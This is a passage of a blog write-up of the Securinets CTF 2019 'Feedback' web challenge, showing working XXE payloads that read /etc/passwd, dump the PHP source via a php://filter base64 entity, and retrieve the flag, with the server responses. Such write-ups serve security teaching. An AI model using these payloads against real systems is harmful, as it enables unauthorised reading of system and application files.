<figure class="shiki xml"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #ABB2BF">&lt;?</span><span style="color: #E06C75">xml</span><span style="color: #D19A66"> version</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;1.0&quot;</span><span style="color: #D19A66"> encoding</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;UTF-8&quot;</span><span style="color: #ABB2BF">?&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;!</span><span style="color: #C678DD">DOCTYPE</span><span style="color: #ABB2BF"> </span><span style="color: #E5C07B">replace</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">[</span><span style="color: #ABB2BF">&lt;!</span><span style="color: #C678DD">ENTITY</span><span style="color: #ABB2BF"> </span><span style="color: #E5C07B">example</span><span style="color: #ABB2BF"> </span><span style="color: #98C379">&quot;noraj&quot;</span><span style="color: #ABB2BF">&gt; </span><span style="color: #D19A66">]</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">feedback</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">author</span><span style="color: #ABB2BF">&gt;</span><span style="color: #D19A66">&amp;</span><span style="color: #E06C75">example</span><span style="color: #D19A66">;</span><span style="color: #ABB2BF">&lt;/</span><span style="color: #E06C75">author</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">email</span><span style="color: #ABB2BF">&gt;we don&#39;t care&lt;/</span><span style="color: #E06C75">email</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">content</span><span style="color: #ABB2BF">&gt;undefined&lt;/</span><span style="color: #E06C75">content</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;/</span><span style="color: #E06C75">feedback</span><span style="color: #ABB2BF">&gt;</span></span></code></pre></div></div></figure>
<p>Response headers:</p>
<figure class="shiki"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #abb2bf">HTTP/1.1 200 OK</span></span>
<span class="line"><span style="color: #abb2bf">Server: nginx/1.10.3 (Ubuntu)</span></span>
<span class="line"><span style="color: #abb2bf">Date: Sat, 23 Mar 2019 21:10:24 GMT</span></span>
<span class="line"><span style="color: #abb2bf">Content-Type: text/html; charset=UTF-8</span></span>
<span class="line"><span style="color: #abb2bf">Connection: close</span></span>
<span class="line"><span style="color: #abb2bf">Content-Length: 38</span></span></code></pre></div></div></figure>
<p>Response body:</p>
<figure class="shiki html"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">h4</span><span style="color: #ABB2BF">&gt;Thanks For you Feedback noraj&lt;/</span><span style="color: #E06C75">h4</span><span style="color: #ABB2BF">&gt;</span></span></code></pre></div></div></figure>
<p>The server reflected our external entity!</p>
<p>Let's ask for more!</p>
<p>Request body:</p>
<figure class="shiki xml"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #ABB2BF">&lt;?</span><span style="color: #E06C75">xml</span><span style="color: #D19A66"> version</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;1.0&quot;</span><span style="color: #D19A66"> encoding</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;UTF-8&quot;</span><span style="color: #ABB2BF">?&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;!</span><span style="color: #C678DD">DOCTYPE</span><span style="color: #ABB2BF"> </span><span style="color: #E5C07B">replace</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">[</span><span style="color: #ABB2BF">&lt;!</span><span style="color: #C678DD">ENTITY</span><span style="color: #ABB2BF"> </span><span style="color: #E5C07B">doc</span><span style="color: #C678DD"> SYSTEM </span><span style="color: #98C379">&#39;file:///etc/passwd&#39;</span><span style="color: #ABB2BF">&gt; </span><span style="color: #D19A66">]</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">feedback</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">author</span><span style="color: #ABB2BF">&gt;</span><span style="color: #D19A66">&amp;</span><span style="color: #E06C75">doc</span><span style="color: #D19A66">;</span><span style="color: #ABB2BF">&lt;/</span><span style="color: #E06C75">author</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">email</span><span style="color: #ABB2BF">&gt;we don&#39;t care&lt;/</span><span style="color: #E06C75">email</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">content</span><span style="color: #ABB2BF">&gt;undefined&lt;/</span><span style="color: #E06C75">content</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;/</span><span style="color: #E06C75">feedback</span><span style="color: #ABB2BF">&gt;</span></span></code></pre></div></div></figure>
<p>Response body:</p>
<figure class="shiki html"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">h4</span><span style="color: #ABB2BF">&gt;Thanks For you Feedback root:x:0:0:root:/root:/bin/bash</span></span>
<span class="line"><span style="color: #ABB2BF">daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">bin:x:2:2:bin:/bin:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">sys:x:3:3:sys:/dev:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">sync:x:4:65534:sync:/bin:/bin/sync</span></span>
<span class="line"><span style="color: #ABB2BF">games:x:5:60:games:/usr/games:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">man:x:6:12:man:/var/cache/man:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">mail:x:8:8:mail:/var/mail:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">news:x:9:9:news:/var/spool/news:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">proxy:x:13:13:proxy:/bin:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">backup:x:34:34:backup:/var/backups:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin</span></span>
<span class="line"><span style="color: #ABB2BF">_apt:x:100:65534::/nonexistent:/bin/false</span></span>
<span class="line"><span style="color: #ABB2BF">mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false</span></span>
<span class="line"><span style="color: #ABB2BF">simple_user:x:1000:1000::/home/simple_user:/bin/bash</span></span>
<span class="line"><span style="color: #ABB2BF">Debian-exim:x:102:102::/var/spool/exim4:/bin/false</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;/</span><span style="color: #E06C75">h4</span><span style="color: #ABB2BF">&gt;</span></span></code></pre></div></div></figure>
<p>Now let's use a PHP filter in the XXE:</p>
<p>Request body:</p>
<figure class="shiki xml"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #ABB2BF">&lt;?</span><span style="color: #E06C75">xml</span><span style="color: #D19A66"> version</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;1.0&quot;</span><span style="color: #D19A66"> encoding</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;UTF-8&quot;</span><span style="color: #ABB2BF">?&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;!</span><span style="color: #C678DD">DOCTYPE</span><span style="color: #ABB2BF"> </span><span style="color: #E5C07B">replace</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">[</span><span style="color: #ABB2BF">&lt;!</span><span style="color: #C678DD">ENTITY</span><span style="color: #ABB2BF"> </span><span style="color: #E5C07B">doc</span><span style="color: #C678DD"> SYSTEM </span><span style="color: #98C379">&#39;php://filter/convert.base64-encode/resource=feed.php&#39;</span><span style="color: #ABB2BF">&gt; </span><span style="color: #D19A66">]</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">feedback</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">author</span><span style="color: #ABB2BF">&gt;</span><span style="color: #D19A66">&amp;</span><span style="color: #E06C75">doc</span><span style="color: #D19A66">;</span><span style="color: #ABB2BF">&lt;/</span><span style="color: #E06C75">author</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">email</span><span style="color: #ABB2BF">&gt;we don&#39;t care&lt;/</span><span style="color: #E06C75">email</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">content</span><span style="color: #ABB2BF">&gt;undefined&lt;/</span><span style="color: #E06C75">content</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;/</span><span style="color: #E06C75">feedback</span><span style="color: #ABB2BF">&gt;</span></span></code></pre></div></div></figure>
<p>Response body:</p>
<figure class="shiki html"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">h4</span><span style="color: #ABB2BF">&gt;Thanks For you Feedback [base64]&lt;/</span><span style="color: #E06C75">h4</span><span style="color: #ABB2BF">&gt;</span></span></code></pre></div></div></figure>
<p>So once base64 decoded:</p>
<figure class="shiki php"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #56B6C2">&lt;</span><span style="color: #C678DD">?</span><span style="color: #ABB2BF">php</span></span>
<span class="line"><span style="color: #56B6C2">libxml_disable_entity_loader</span><span style="color: #61AFEF"> </span><span style="color: #ABB2BF">(</span><span style="color: #D19A66">false</span><span style="color: #ABB2BF">);</span></span>
<span class="line"><span style="color: #7F848E; font-style: italic">//$xmlfile = $_POST[&quot;ta&quot;];</span></span>
<span class="line"><span style="color: #E06C75">$xmlfile</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">=</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">file_get_contents</span><span style="color: #ABB2BF">(</span><span style="color: #98C379">&#39;php://input&#39;</span><span style="color: #ABB2BF">);</span></span>
<span class="line"><span style="color: #E06C75">$dom</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">=</span><span style="color: #ABB2BF"> </span><span style="color: #C678DD">new</span><span style="color: #ABB2BF"> </span><span style="color: #E5C07B">DOMDocument</span><span style="color: #ABB2BF">();</span></span>
<span class="line"><span style="color: #E06C75">$dom</span><span style="color: #ABB2BF">-&gt;</span><span style="color: #61AFEF">loadXML</span><span style="color: #ABB2BF">(</span><span style="color: #E06C75">$xmlfile</span><span style="color: #ABB2BF">, </span><span style="color: #D19A66">LIBXML_NOENT</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">|</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">LIBXML_DTDLOAD</span><span style="color: #ABB2BF">);</span></span>
<span class="line"><span style="color: #E06C75">$feedback</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">=</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">simplexml_import_dom</span><span style="color: #ABB2BF">(</span><span style="color: #E06C75">$dom</span><span style="color: #ABB2BF">);</span></span>
<span class="line"><span style="color: #E06C75">$author</span><span style="color: #ABB2BF"> </span><span style="color: #56B6C2">=</span><span style="color: #ABB2BF"> </span><span style="color: #E06C75">$feedback</span><span style="color: #ABB2BF">-&gt;</span><span style="color: #E06C75">author</span><span style="color: #ABB2BF">;</span></span>
<span class="line"><span style="color: #56B6C2">echo</span><span style="color: #ABB2BF"> </span><span style="color: #98C379">&quot;&lt;h4&gt;Thanks For you Feedback </span><span style="color: #E06C75">$author</span><span style="color: #98C379">&lt;/h4&gt;&quot;</span></span>
<span class="line"></span>
<span class="line"><span style="color: #C678DD">?</span><span style="color: #56B6C2">&gt;</span></span></code></pre></div></div></figure>
<p>I had to guess it was in <code>./flag</code>.</p>
<figure class="shiki xml"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #ABB2BF">&lt;?</span><span style="color: #E06C75">xml</span><span style="color: #D19A66"> version</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;1.0&quot;</span><span style="color: #D19A66"> encoding</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;UTF-8&quot;</span><span style="color: #ABB2BF">?&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;!</span><span style="color: #C678DD">DOCTYPE</span><span style="color: #ABB2BF"> </span><span style="color: #E5C07B">replace</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">[</span><span style="color: #ABB2BF">&lt;!</span><span style="color: #C678DD">ENTITY</span><span style="color: #ABB2BF"> </span><span style="color: #E5C07B">doc</span><span style="color: #C678DD"> SYSTEM </span><span style="color: #98C379">&#39;php://filter/convert.base64-encode/resource=flag&#39;</span><span style="color: #ABB2BF">&gt; </span><span style="color: #D19A66">]</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">feedback</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">author</span><span style="color: #ABB2BF">&gt;</span><span style="color: #D19A66">&amp;</span><span style="color: #E06C75">doc</span><span style="color: #D19A66">;</span><span style="color: #ABB2BF">&lt;/</span><span style="color: #E06C75">author</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">email</span><span style="color: #ABB2BF">&gt;we don&#39;t care&lt;/</span><span style="color: #E06C75">email</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">content</span><span style="color: #ABB2BF">&gt;undefined&lt;/</span><span style="color: #E06C75">content</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;/</span><span style="color: #E06C75">feedback</span><span style="color: #ABB2BF">&gt;</span></span></code></pre></div></div></figure>
<p>And if I don't want to base64 decode and being lazy I can ask for <code>/proc/self/cwd/</code>.</p>
<figure class="shiki xml"><div class='codeblock'><div class="code"><pre class="shiki one-dark-pro"><code><span class="line"><span style="color: #ABB2BF">&lt;?</span><span style="color: #E06C75">xml</span><span style="color: #D19A66"> version</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;1.0&quot;</span><span style="color: #D19A66"> encoding</span><span style="color: #ABB2BF">=</span><span style="color: #98C379">&quot;UTF-8&quot;</span><span style="color: #ABB2BF">?&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;!</span><span style="color: #C678DD">DOCTYPE</span><span style="color: #ABB2BF"> </span><span style="color: #E5C07B">replace</span><span style="color: #ABB2BF"> </span><span style="color: #D19A66">[</span><span style="color: #ABB2BF">&lt;!</span><span style="color: #C678DD">ENTITY</span><span style="color: #ABB2BF"> </span><span style="color: #E5C07B">doc</span><span style="color: #C678DD"> SYSTEM </span><span style="color: #98C379">&#39;file:///proc/self/cwd/flag&#39;</span><span style="color: #ABB2BF">&gt; </span><span style="color: #D19A66">]</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">feedback</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">author</span><span style="color: #ABB2BF">&gt;</span><span style="color: #D19A66">&amp;</span><span style="color: #E06C75">doc</span><span style="color: #D19A66">;</span><span style="color: #ABB2BF">&lt;/</span><span style="color: #E06C75">author</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">email</span><span style="color: #ABB2BF">&gt;we don&#39;t care&lt;/</span><span style="color: #E06C75">email</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;</span><span style="color: #E06C75">content</span><span style="color: #ABB2BF">&gt;undefined&lt;/</span><span style="color: #E06C75">content</span><span style="color: #ABB2BF">&gt;</span></span>
<span class="line"><span style="color: #ABB2BF">&lt;/</span><span style="color: #E06C75">feedback</span><span style="color: #ABB2BF">&gt;</span></span></code></pre></div></div></figure>
<p><code>Thanks For you Feedback Securinets&#123;Xxe_xXE_@Ll_Th3_W@Y&#125;</code>.</p>
<link rel="stylesheet" href="/css/folder.css" type="text/css"><script src="/js/folder.js" type="text/javascript" async></script>
        </div>
        <footer class="article-footer">
            



    <a data-url="https://blog.raw.pm/en/SecurinetsCTF-2019-Quals-write-up/" data-id="cmg2qr3ss03av217hcco483cg" class="article-share-link"><i class="fa fa-share"></i>Share</a>
<script>
    (function ($) {
        $('body').on('click', function() {
            $('.article-share-box.on').removeClass('on');
        }).on('click', '.article-share-link', function(e) {
            e.stopPropagation();

            var $this = $(this),
                url = $this.attr('data-url'),
                encodedUrl = encodeURIComponent(url),
                id = 'article-share-box-' + $this.attr('data-id'),
                offset = $this.offset(),
                box;

            if ($('#' + id).length) {
                box = $('#' + id);

                if (box.hasClass('on')){
                    box.removeClass('on');
                    return;
                }
            } else {
                var html = [
                    '<div id="' + id + '" class="article-share-box">',
                        '<input class="article-share-input" value="' + url + '">',
                        '<div class="article-share-links">',
                            '<a href="https://twitter.com/intent/tweet?url=' + encodedUrl + '" class="article-share-twitter" target="_blank" title="Twitter"></a>',
                            '<a href="https://www.facebook.com/sharer.php?u=' + encodedUrl + '" class="article-share-facebook" target="_blank" title="Facebook"></a>',
                            '<a href="http://pinterest.com/pin/create/button/?url=' + encodedUrl + '" class="article-share-pinterest" target="_blank" title="Pinterest"></a>',
                            '<a href="https://plus.google.com/share?url=' + encodedUrl + '" class="article-share-google" target="_blank" title="Google+"></a>',
                        '</div>',
                    '</div>'
                ].join('');

              box = $(html);

              $('body').append(box);
            }

            $('.article-share-box.on').hide();

            box.css({
                top: offset.top + 25,
                left: offset.left
            }).addClass('on');

        }).on('click', '.article-share-box', function (e) {
            e.stopPropagation();
        }).on('click', '.article-share-box-input', function () {
            $(this).select();
        }).on('click', '.article-share-box-link', function (e) {
            e.preventDefault();
            e.stopPropagation();

            window.open(this.href, 'article-share-box-window-' + Date.now(), 'width=500,height=450');
        });
    })(jQuery);
</script>

        </footer>
    </div>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BlogPosting",
        "author": {
            "@type": "Person",
            "name": "Alexandre ZANNI"
        },
        "headline": "Securinets CTF Quals 2019 - Write-up",
        "image": "https://blog.raw.pm/images/ctf.png",
        "keywords": "security web writeups lfi ctf xxe",
        "genre": "writeups",
        "datePublished": "2019-03-24",
        "dateCreated": "2019-03-24",
        "dateModified": "2025-09-27",
        "url": "https://blog.raw.pm/en/SecurinetsCTF-2019-Quals-write-up/",
        "description": "Information#
CTF#

Name : Securinets CTF Quals 2019
Website : www.ctfsecurinets.com
Type : Online
Format : Jeopardy
CTF Time : link

Feedback - Web#

I created this website to get your feedback on our",
        "wordCount": 2413
    }
</script>

</article>

    <section id="comments">
    
        
  <div id="graphcomment_thread">
      <noscript>Please enable JavaScript to view the <a target="_blank" rel="noopener" href="https://graphcomment.com/?ref_noscript">comments powered by GraphComment.</a></noscript>
  </div>


    
    </section>



                        </div>
                    </section>
                    <aside id="sidebar">
    <a class="sidebar-toggle" title="Expand Sidebar"><i class="toggle icon"></i></a>
    <div class="sidebar-top">
        <p>follow:</p>
        <ul class="social-links">
            
                
                <li>
                    <a class="social-tooltip" title="flag" href="https://ctftime.org/team/27232" target="_blank" rel="noopener">
                        <i class="icon fa fa-flag"></i>
                    </a>
                </li>
                
            
                
                <li>
                    <a class="social-tooltip" title="gitlab" href="https://gitlab.com/rawsec/Rawsec-website" target="_blank" rel="noopener">
                        <i class="icon fa fa-gitlab"></i>
                    </a>
                </li>
                
            
                
                <li>
                    <a class="social-tooltip" title="twitter" href="https://twitter.com/rawsec_cyber" target="_blank" rel="noopener">
                        <i class="icon fa fa-twitter"></i>
                    </a>
                </li>
                
            
                
                <li>
                    <a class="social-tooltip" title="reddit-alien" href="https://www.reddit.com/r/Rawsec" target="_blank" rel="noopener">
                        <i class="icon fa fa-reddit-alien"></i>
                    </a>
                </li>
                
            
                
                <li>
                    <a class="social-tooltip" title="rss" href="/rss.xml" target="_blank" rel="noopener">
                        <i class="icon fa fa-rss"></i>
                    </a>
                </li>
                
            
        </ul>
    </div>
    
        
<nav id="article-nav">
    
        <a href="/en/Sunshine-CTF-2019-write-ups/" id="article-nav-newer" class="article-nav-link-wrap">
        <strong class="article-nav-caption">newer</strong>
        <p class="article-nav-title">
        
            Sunshine CTF 2019 - Write-ups
        
        </p>
        <i class="icon fa fa-chevron-right" id="icon-chevron-right"></i>
    </a>
    
    
        <a href="/en/CONFidenceCTF-2019-Teaser-write-up/" id="article-nav-older" class="article-nav-link-wrap">
        <strong class="article-nav-caption">older</strong>
        <p class="article-nav-title">CONFidence CTF 2019 Teaser - Write-up</p>
        <i class="icon fa fa-chevron-left" id="icon-chevron-left"></i>
        </a>
    
</nav>

    
    <div class="widgets-container">
        
            
                
<div class="widget-wrap widget-list">
    <h3 class="widget-title">Table of content</h3>
    <div class="widget">
        <div id="toc" class="toc-article">
            <ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#Information"><span class="toc-number">1.</span> <span class="toc-text">Information</span></a><ol class="toc-child"><li class="toc-item toc-level-3"><a class="toc-link" href="#CTF"><span class="toc-number">1.1.</span> <span class="toc-text">CTF</span></a></li></ol></li><li class="toc-item toc-level-2"><a class="toc-link" href="#Feedback-Web"><span class="toc-number">2.</span> <span class="toc-text">Feedback - Web</span></a></li></ol>
        </div>
    </div>
</div>


            
                
    <div class="widget-wrap">
        <h3 class="widget-title">recents</h3>
        <div class="widget">
            <ul id="recent-post" class="">
                
                    <li>
                        
                        <div class="item-thumbnail">
                            <a href="/fr/YesWeHack-Dojo-dojo-44-hardware-monitor/" class="thumbnail">
    
    
        <span style="background-image:url(/images/YesWeHack/dojo-44-hardware-monitor.jpg)" alt="YesWeHack Dojo #44 - Surveillance du matériel - Solution" class="thumbnail-image"></span>
    
    
</a>

                        </div>
                        
                        <div class="item-inner">
                            <p class="item-category"><a class="article-category-link" href="/categories/writeups/">writeups</a></p>
                            <p class="item-title"><a href="/fr/YesWeHack-Dojo-dojo-44-hardware-monitor/" class="title">YesWeHack Dojo #44 - Surveillance du matériel - Solution</a></p>
                            <p class="item-date"><time datetime="2025-09-27T21:43:00.000Z" itemprop="datePublished">Saturday 27 September 2025 (2025-09-27)</time></p>
                        </div>
                    </li>
                
                    <li>
                        
                        <div class="item-thumbnail">
                            <a href="/en/migrating-LVM-on-LUKS-system-to-a-larger-SSD/" class="thumbnail">
    
    
        <span style="background-image:url(/images/archlinux.svg)" alt="Migrating LVM on LUKS system to a larger SSD" class="thumbnail-image"></span>
    
    
</a>

                        </div>
                        
                        <div class="item-inner">
                            <p class="item-category"><a class="article-category-link" href="/categories/linux/">linux</a><i class="icon fa fa-angle-right"></i><a class="article-category-link" href="/categories/linux/archlinux/">archlinux</a></p>
                            <p class="item-title"><a href="/en/migrating-LVM-on-LUKS-system-to-a-larger-SSD/" class="title">Migrating LVM on LUKS system to a larger SSD</a></p>
                            <p class="item-date"><time datetime="2025-09-22T20:50:00.000Z" itemprop="datePublished">Monday 22 September 2025 (2025-09-22)</time></p>
                        </div>
                    </li>
                
                    <li>
                        
                        <div class="item-thumbnail">
                            <a href="/en/TryHackMe-Lesson-Learned-write-up/" class="thumbnail">
    
    
        <span style="background-image:url(/images/TryHackMe/lessonlearned.png)" alt="Lesson Learned? - Write-up - TryHackMe" class="thumbnail-image"></span>
    
    
</a>

                        </div>
                        
                        <div class="item-inner">
                            <p class="item-category"><a class="article-category-link" href="/categories/writeups/">writeups</a></p>
                            <p class="item-title"><a href="/en/TryHackMe-Lesson-Learned-write-up/" class="title">Lesson Learned? - Write-up - TryHackMe</a></p>
                            <p class="item-date"><time datetime="2025-07-20T00:22:11.000Z" itemprop="datePublished">Sunday 20 July 2025 (2025-07-20)</time></p>
                        </div>
                    </li>
                
                    <li>
                        
                        <div class="item-thumbnail">
                            <a href="/en/about-the-hype-around-xbow/" class="thumbnail">
    
    
        <span style="background-image:url(/images/xbow-leaderboard.png)" alt="About the hype around XBOW" class="thumbnail-image"></span>
    
    
</a>

                        </div>
                        
                        <div class="item-inner">
                            <p class="item-category"><a class="article-category-link" href="/categories/security/">security</a><i class="icon fa fa-angle-right"></i><a class="article-category-link" href="/categories/security/news/">news</a></p>
                            <p class="item-title"><a href="/en/about-the-hype-around-xbow/" class="title">About the hype around XBOW</a></p>
                            <p class="item-date"><time datetime="2025-06-29T23:16:00.000Z" itemprop="datePublished">Sunday 29 June 2025 (2025-06-29)</time></p>
                        </div>
                    </li>
                
                    <li>
                        
                        <div class="item-thumbnail">
                            <a href="/fr/a-propos-du-battage-mediatique-autour-de-xbow/" class="thumbnail">
    
    
        <span style="background-image:url(/images/news.jpg)" alt="À propos du battage médiatique autour de XBOW" class="thumbnail-image"></span>
    
    
</a>

                        </div>
                        
                        <div class="item-inner">
                            <p class="item-category"><a class="article-category-link" href="/categories/security/">security</a><i class="icon fa fa-angle-right"></i><a class="article-category-link" href="/categories/security/news/">news</a></p>
                            <p class="item-title"><a href="/fr/a-propos-du-battage-mediatique-autour-de-xbow/" class="title">À propos du battage médiatique autour de XBOW</a></p>
                            <p class="item-date"><time datetime="2025-06-29T23:16:00.000Z" itemprop="datePublished">Sunday 29 June 2025 (2025-06-29)</time></p>
                        </div>
                    </li>
                
            </ul>
        </div>
    </div>

            
                
    <div class="widget-wrap widget-list">
        <h3 class="widget-title">categories</h3>
        <div class="widget">
            <ul class="category-list"><li class="category-list-item"><a class="category-list-link" href="/categories/linux/">linux</a><span class="category-list-count">48</span><ul class="category-list-child"><li class="category-list-item"><a class="category-list-link" href="/categories/linux/android/">android</a><span class="category-list-count">4</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/linux/archlinux/">archlinux</a><span class="category-list-count">20</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/linux/debian/">debian</a><span class="category-list-count">2</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/linux/opensuse/">opensuse</a><span class="category-list-count">7</span></li></ul></li><li class="category-list-item"><a class="category-list-link" href="/categories/misc/">misc</a><span class="category-list-count">11</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/programming/">programming</a><span class="category-list-count">6</span><ul class="category-list-child"><li class="category-list-item"><a class="category-list-link" href="/categories/programming/c/">c</a><span class="category-list-count">1</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/programming/python/">python</a><span class="category-list-count">2</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/programming/ruby/">ruby</a><span class="category-list-count">2</span></li></ul></li><li class="category-list-item"><a class="category-list-link" href="/categories/security/">security</a><span class="category-list-count">39</span><ul class="category-list-child"><li class="category-list-item"><a class="category-list-link" href="/categories/security/centos/">centos</a><span class="category-list-count">2</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/security/linux/">linux</a><span class="category-list-count">1</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/security/news/">news</a><span class="category-list-count">7</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/security/windows/">windows</a><span class="category-list-count">4</span></li></ul></li><li class="category-list-item"><a class="category-list-link" href="/categories/windows/">windows</a><span class="category-list-count">4</span></li><li class="category-list-item"><a class="category-list-link" href="/categories/writeups/">writeups</a><span class="category-list-count">319</span></li></ul>
        </div>
    </div>


            
                
    <div class="widget-wrap widget-float">
        <h3 class="widget-title">tag cloud</h3>
        <div class="widget tagcloud">
